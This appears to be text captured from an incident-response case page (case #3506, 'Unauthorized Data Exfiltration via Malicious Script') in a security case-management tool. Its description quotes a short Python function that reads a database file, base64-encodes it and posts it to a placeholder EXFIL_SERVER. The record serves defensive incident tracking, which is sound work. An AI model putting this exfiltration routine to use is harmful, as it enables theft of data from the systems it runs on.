 Cases / #3506 / Description
Enter a case number
+ Create Case
A
#3506 Unauthorized Data Exfiltration via Malicious Script
id ~10035576976
Created by Mael
Created at 04/03/2025 15:14
Updated at 25/03/2025 16:20
312
2925
2901
SEVERITY:HIGH
TLP:AMBER+STRICT PAP:AMBER
Owner
StrangeBee
Assignee Assign to me
M Mael
Status
In progress
Start date
04/03/2025 15:13
Tasks completion
Contributors
5.5.0-1-
Snapshot
General Tasks (8) Observables (0) TTPs (0) Attachments Timeline Report Pages History Linked alerts
def extract_data():
    if os.path.exists(TARGET_DB):
        with open(TARGET_DB, 'rb') as f:
            data = base64.b64encode(f.read()).decode()
            response = requests.post(EXFIL_SERVER, data={'file': data}, headers=
{'Authorization': AUTH_TOKEN})
            if response.status_code == 200:
                print("Data successfully exfiltrated.")
            else:
                print("Exfiltration failed.")
...
Linked elements
Internal link C #1 - #86359 Phishing - Expiring password for fake Micros...
Custom Fields All fields
default (3) Default (2) 3
Risk Ranking
Select a value
location
Enter a value
Comments
Type a comment...
Hit "SHIFT + ENTER" for a new line